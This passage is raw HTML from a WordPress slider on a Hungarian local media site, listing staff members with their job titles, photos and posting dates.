tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" 